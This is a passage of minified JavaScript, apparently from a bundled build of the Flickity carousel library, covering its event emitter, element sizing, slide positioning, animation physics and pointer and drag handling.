i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function m(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var i="undefined"==typeof console?function(){}:function(t){console.error(t)},y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],b=y.length;function E(t){var e=getComputedStyle(t);return e||i("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var S,C=!1;function x(t){if(function(){if(!C){C=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var e=document.body||document.documentElement;e.appendChild(t);var i=E(t);S=200==Math.round(m(i.width)),x.isBoxSizeOuter=S,e.removeChild(t)}}(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var e=E(t);if("none"==e.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<b;e++)t[y[e]]=0;return t}();var i={};i.width=t.offsetWidth,i.height=t.offsetHeight;for(var n=i.isBorderBox="border-box"==e.boxSizing,s=0;s<b;s++){var o=y[s],r=e[o],a=parseFloat(r);i[o]=isNaN(a)?0:a}var l=i.paddingLeft+i.paddingRight,h=i.paddingTop+i.paddingBottom,c=i.marginLeft+i.marginRight,d=i.marginTop+i.marginBottom,u=i.borderLeftWidth+i.borderRightWidth,f=i.borderTopWidth+i.borderBottomWidth,p=n&&S,g=m(e.width);!1!==g&&(i.width=g+(p?0:l+u));var v=m(e.height);return!1!==v&&(i.height=v+(p?0:h+f)),i.innerWidth=i.width-(l+u),i.innerHeight=i.height-(h+f),i.outerWidth=i.width+c,i.outerHeight=i.height+d,i}}return x}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var i=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(t,e){return t[i](e)}}),function(e,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("desandro-matches-selector")):e.fizzyUIUtils=i(e,e.matchesSelector)}(window,function(h,o){var c={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},e=Array.prototype.slice;c.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?e.call(t):[t]},c.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},c.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,o(t,e))return t},c.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},c.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.filterFindElements=function(t,n){t=c.makeArray(t);var s=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(n){o(t,n)&&s.push(t);for(var e=t.querySelectorAll(n),i=0;i<e.length;i++)s.push(e[i])}else s.push(t)}),s},c.debounceMethod=function(t,e,n){n=n||100;var s=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,i=this;this[o]=setTimeout(function(){s.apply(i,e),delete i[o]},n)}},c.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},c.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var d=h.console;return c.htmlInit=function(a,l){c.docReady(function(){var t=c.toDashed(l),s="data-"+t,e=document.querySelectorAll("["+s+"]"),i=document.querySelectorAll(".js-"+t),n=c.makeArray(e).concat(c.makeArray(i)),o=s+"-options",r=h.jQuery;n.forEach(function(e){var t,i=e.getAttribute(s)||e.getAttribute(o);try{t=i&&JSON.parse(i)}catch(t){return void(d&&d.error("Error parsing "+s+" on "+e.className+": "+t))}var n=new a(e,t);r&&r.data(e,l,n)})})},c}),function(e,i){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("get-size")):(e.Flickity=e.Flickity||{},e.Flickity.Cell=i(e,e.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},n.getSize=function(){this.size=e(this.element)},n.setPosition=function(t){this.x=t,this.updateTarget(),this.renderPosition(t)},n.updateTarget=n.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},n.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/slide",e):"object"==typeof module&&module.exports?module.exports=e():(t.Flickity=t.Flickity||{},t.Flickity.Slide=e())}(window,function(){"use strict";function t(t){this.parent=t,this.isOriginLeft="left"==t.originSide,this.cells=[],this.outerWidth=0,this.height=0}var e=t.prototype;return e.addCell=function(t){if(this.cells.push(t),this.outerWidth+=t.size.outerWidth,this.height=Math.max(t.size.outerHeight,this.height),1==this.cells.length){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}},e.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft",e=this.getLastCell(),i=e?e.size[t]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},e.getLastCell=function(){return this.cells[this.cells.length-1]},e.select=function(){this.cells.forEach(function(t){t.select()})},e.unselect=function(){this.cells.forEach(function(t){t.unselect()})},e.getCellElements=function(){return this.cells.map(function(t){return t.element})},t}),function(e,i){"function"==typeof define&&define.amd?define("flickity/js/animate",["fizzy-ui-utils/utils"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("fizzy-ui-utils")):(e.Flickity=e.Flickity||{},e.Flickity.animatePrototype=i(e,e.fizzyUIUtils))}(window,function(t,e){var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;requestAnimationFrame(function(){e.animate()})}},positionSlider:function(){var t=this.x;this.options.wrapAround&&1<this.cells.length&&(t=e.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),this.setTranslateX(t,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(t,e){t+=this.cursorPosition,t=this.options.rightToLeft?-t:t;var i=this.getPositionValue(t);this.slider.style.transform=e?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var t=this.slides[0];if(t){var e=-this.x-t.target,i=e/this.slidesWidth;this.dispatchEvent("scroll",null,[i,e])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},settle:function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(t,e,i){for(var n=0;n<t.length;n++){var s=t[n],o=0<e?i:0;s.wrapShift(o),e-=s.size.outerWidth}},_unshiftCells:function(t){if(t&&t.length)for(var e=0;e<t.length;e++)t[e].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(t){this.velocity+=t},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var t=this.dragX-this.x-this.velocity;this.applyForce(t)}},applySelectedAttraction:function(){if(!(this.isDraggable&&this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var t=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(t)}}};return i}),function(r,a){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./cell","./slide","./animate"],function(t,e,i,n,s,o){return a(r,t,e,i,n,s,o)});else if("object"==typeof module&&module.exports)module.exports=a(r,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./slide"),require("./animate"));else{var t=r.Flickity;r.Flickity=a(r,r.EvEmitter,r.getSize,r.fizzyUIUtils,t.Cell,t.Slide,t.animatePrototype)}}(window,function(n,t,e,a,i,r,s){var l=n.jQuery,o=n.getComputedStyle,h=n.console;function c(t,e){for(t=a.makeArray(t);t.length;)e.appendChild(t.shift())}var d=0,u={};function f(t,e){var i=a.getQueryElement(t);if(i){if(this.element=i,this.element.flickityGUID){var n=u[this.element.flickityGUID];return n.option(e),n}l&&(this.$element=l(this.element)),this.options=a.extend({},this.constructor.defaults),this.option(e),this._create()}else h&&h.error("Bad element for Flickity: "+(i||t))}f.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},f.createMethods=[];var p=f.prototype;a.extend(p,t.prototype),p._create=function(){var t=this.guid=++d;for(var e in this.element.flickityGUID=t,(u[t]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&n.addEventListener("resize",this),this.options.on){var i=this.options.on[e];this.on(e,i)}f.createMethods.forEach(function(t){this[t]()},this),this.options.watchCSS?this.watchCSS():this.activate()},p.option=function(t){a.extend(this.options,t)},p.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),c(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},p._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},p._filterFindCellElements=function(t){return a.filterFindElements(t,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},p._makeCells=function(t){return this._filterFindCellElements(t).map(function(t){return new i(t,this)},this)},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(t){t=t||0,this.maxCellHeight=t&&this.maxCellHeight||0;var e=0;if(0<t){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n=this.cells.length,s=t;s<n;s++){var o=this.cells[s];o.setPosition(e),e+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(t){t.forEach(function(t){t.getSize()})},p.updateSlides=function(){if(this.slides=[],this.cells.length){var n=new r(this);this.slides.push(n);var s="left"==this.originSide?"marginRight":"marginLeft",o=this._getCanCellFit();this.cells.forEach(function(t,e){if(n.cells.length){var i=n.outerWidth-n.firstMargin+(t.size.outerWidth-t.size[s]);o.call(this,e,i)||(n.updateTarget(),n=new r(this),this.slides.push(n)),n.addCell(t)}else n.addCell(t)},this),n.updateTarget(),this.updateSelectedSlide()}},p._getCanCellFit=function(){var t=this.options.groupCells;if(!t)return function(){return!1};if("number"==typeof t){var e=parseInt(t,10);return function(t){return t%e!=0}}var i="string"==typeof t&&t.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*n}},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=e(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var g={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return p.setCellAlign=function(){var t=g[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}},p._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},p._getGapCells=function(t,e,i){for(var n=[];0<t;){var s=this.cells[e];if(!s)break;n.push(s),e+=i,t-=s.size.outerWidth}return n},p._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var t=this.options.rightToLeft,e=t?"marginRight":"marginLeft",i=t?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],s=n<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[e],r=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(t){t.target=s?n*this.cellAlign:(t.target=Math.max(t.target,o),Math.min(t.target,r))},this)}},p.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),l&&this.$element){var s=t+=this.options.namespaceJQueryEvents?".flickity":"";if(e){var o=l.Event(e);o.type=t,s=o}this.$element.trigger(s,i)}},p.select=function(t,e,i){if(this.isActive&&(t=parseInt(t,10),this._wrapSelect(t),(this.options.wrapAround||e)&&(t=a.modulo(t,this.slides.length)),this.slides[t])){var n=this.selectedIndex;this.selectedIndex=t,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[t]),t!=n&&this.dispatchEvent("change",null,[t]),this.dispatchEvent("cellSelect")}},p._wrapSelect=function(t){var e=this.slides.length;if(!(this.options.wrapAround&&1<e))return t;var i=a.modulo(t,e),n=Math.abs(i-this.selectedIndex),s=Math.abs(i+e-this.selectedIndex),o=Math.abs(i-e-this.selectedIndex);!this.isDragSelect&&s<n?t+=e:!this.isDragSelect&&o<n&&(t-=e),t<0?this.x-=this.slideableWidth:e<=t&&(this.x+=this.slideableWidth)},p.previous=function(t,e){this.select(this.selectedIndex-1,t,e)},p.next=function(t,e){this.select(this.selectedIndex+1,t,e)},p.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];t&&(this.unselectSelectedSlide(),(this.selectedSlide=t).select(),this.selectedCells=t.cells,this.selectedElements=t.getCellElements(),this.selectedCell=t.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(t&&"string"==typeof t)if(this.queryCell(t))return void this.selectCell(t,!1,!0);var e=0;t&&this.slides[t]&&(e=t),this.select(e,!1,!0)}},p.selectCell=function(t,e,i){var n=this.queryCell(t);if(n){var s=this.getCellSlideIndex(n);this.select(s,e,i)}},p.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++){if(-1!=this.slides[e].cells.indexOf(t))return e}},p.getCell=function(t){for(var e=0;e<this.cells.length;e++){var i=this.cells[e];if(i.element==t)return i}},p.getCells=function(t){t=a.makeArray(t);var i=[];return t.forEach(function(t){var e=this.getCell(t);e&&i.push(e)},this),i},p.getCellElements=function(){return this.cells.map(function(t){return t.element})},p.getParentCell=function(t){var e=this.getCell(t);return e||(t=a.getParent(t,".flickity-slider > *"),this.getCell(t))},p.getAdjacentCellElements=function(t,e){if(!t)return this.selectedSlide.getCellElements();e=void 0===e?this.selectedIndex:e;var i=this.slides.length;if(i<=1+2*t)return this.getCellElements();for(var n=[],s=e-t;s<=e+t;s++){var o=this.options.wrapAround?a.modulo(s,i):s,r=this.slides[o];r&&(n=n.concat(r.getCellElements()))}return n},p.queryCell=function(t){if("number"==typeof t)return this.cells[t];if("string"==typeof t){if(t.match(/^[#\.]?[\d\/]/))return;t=this.element.querySelector(t)}return this.getCell(t)},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(t){"touchstart"!=t.type&&t.preventDefault(),this.focus()},p.onresize=function(){this.watchCSS(),this.resize()},a.debounceMethod(f,"onresize",150),p.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=a.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,!1,!0)}},p.watchCSS=function(){this.options.watchCSS&&(-1!=o(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},p.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!e){var i=f.keyboardHandlers[t.keyCode];i&&i.call(this)}},f.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange(),this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange(),this[t]()}},p.focus=function(){var t=n.pageYOffset;this.element.focus({preventScroll:!0}),n.pageYOffset!=t&&n.scrollTo(n.pageXOffset,t)},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(t){t.destroy()}),this.element.removeChild(this.viewport),c(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),n.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),l&&this.$element&&l.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},a.extend(p,s),f.data=function(t){var e=(t=a.getQueryElement(t))&&t.flickityGUID;return e&&u[e]},a.htmlInit(f,"flickity"),l&&l.bridget&&l.bridget("flickity",f),f.setJQuery=function(t){l=t},f.Cell=i,f.Slide=r,f}),function(e,i){"function"==typeof define&&define.amd?define("unipointer/unipointer",["ev-emitter/ev-emitter"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("ev-emitter")):e.Unipointer=i(e,e.EvEmitter)}(window,function(s,t){function e(){}var i=e.prototype=Object.create(t.prototype);i.bindStartEvent=function(t){this._bindStartEvent(t,!0)},i.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},i._bindStartEvent=function(t,e){var i=(e=void 0===e||e)?"addEventListener":"removeEventListener",n="mousedown";s.PointerEvent?n="pointerdown":"ontouchstart"in s&&(n="touchstart"),t[i](n,this)},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.getTouch=function(t){for(var e=0;e<t.length;e++){var i=t[e];if(i.identifier==this.pointerIdentifier)return i}},i.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},i.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},i.onpointerdown=function(t){this._pointerDown(t,t)},i._pointerDown=function(t,e){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},i.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var n={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return i._bindPostStartEvents=function(t){if(t){var e=n[t.type];e.forEach(function(t){s.addEventListener(t,this)},this),this._boundPointerEvents=e}},i._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(t){s.removeEventListener(t,this)},this),delete this._boundPointerEvents)},i.onmousemove=function(t){this._pointerMove(t,t)},i.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},i.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},i._pointerMove=function(t,e){this.pointerMove(t,e)},i.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},i.onmouseup=function(t){this._pointerUp(t,t)},i.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},i.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},i._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},i.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},i._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},i._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},i.pointerDone=function(){},i.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},i.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},i._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},i.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},e.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},e}),function(e,i){"function"==typeof define&&define.amd?define("unidragger/unidragger",["unipointer/unipointer"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("unipointer")):e.Unidragger=i(e,e.Unipointer)}(window,function(o,t){function e(){}var i=e.prototype=Object.create(t.prototype);i.bindHandles=function(){this._bindHandles(!0)},i.unbindHandles=function(){this._bindHandles(!1)},i._bindHandles=function(t){for(var e=(t=void 0===t||t)?"addEventListener":"removeEventListener",i=t?this._touchActionValue:"",n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,t),s[e]("click",this),o.PointerEvent&&(s.style.touchAction=i)}},i._touchActionValue="none",i.pointerDown=function(t,e){this.okayPointerDown(t)&&(this.pointerDownPointer=e,t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e]))};var s={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},r={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return i.okayPointerDown=function(t){var e=s[t.target.nodeName],i=r[t.target.type],n=!e||i;return n||this._pointerReset(),n},i.pointerDownBlur=function(){var t=document.activeElement;t&&t.blur&&t!=document.body&&t.blur()},i.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]),this._dragMove(t,e,i)},i._dragPointerMove=function(t,e){var i={x:e.pageX-this.pointerDownPointer.pageX,y:e.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(t,e),i},i.hasDragStarted=function(t){return 3<Math.abs(t.x)||3<Math.abs(t.y)},i.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},i._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},i._dragStart=function(t,e){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,e)},i.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},i._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},i.dragMove=function(t,e,i){t.preventDefault(),this.emitEvent("dragMove",[t,e,i])},i._dragEnd=function(t,e){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(t,e)},i.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},i.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},i._staticClick=function(t,e){this.isIgnoringMouseUp&&"mouseup"==t.type||(this.staticClick(t,e),"mouseup"!=t.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},i.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},e.getPointerPoint=t.getPointerPoint,e}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/drag",["./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(t,e,i){return s(n,t,e,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):n.Flickity=s(n,n.Flickity,n.Unidragger,n.fizzyUIUtils)}(window,function(i,t,e,a){a.extend(t.defaults,{draggable:">1",dragThreshold:3}),t.createMethods.push("_createDrag");var n=t.prototype;a.extend(n,e.prototype),n._touchActionValue="pan-y";var s="createTouch"in document,o=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!o&&(i.addEventListener("touchmove",function(){}),o=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(t,e){this.isDraggable?this.okayPointerDown(t)&&(this._pointerDownPreventDefault(t),this.pointerDownFocus(t),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),i.addEventListener("scroll",this),this._pointerDownDefault(t,e)):this._pointerDownDefault(t,e)},n._pointerDownDefault=function(t,e){this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[e])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:i.pageXOffset,y:i.pageYOffset}}return n.pointerDownFocus=function(t){r[t.target.nodeName]||this.focus()},n._pointerDownPreventDefault=function(t){var e="touchstart"==t.type,i="touch"==t.pointerType,n=r[t.target.nodeName];e||i||n||t.preventDefault()},n.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold},n.pointerUp=function(t,e){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",t,[e]),this._dragPointerUp(t,e)},n.pointerDone=function(){i.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(t,e){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),i.removeEventListener("scroll",this),this.dispatchEvent("dragStart",t,[e]))},n.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,i]),this._dragMove(t,e,i)},n.dragMove=function(t,e,i){if(this.isDraggable){t.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x=i.x%this.slideableWidth);var s=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var o=Math.max(-this.slides[0].target,this.dragStartPosition);s=o<s?.5*(s+o):s;var r=Math.min(-this.getLastSlide().target,this.dragStartPosition);s=s<r?.5*(s+r):s}this.dragX=s,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])}},n.dragEnd=function(t,e){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var 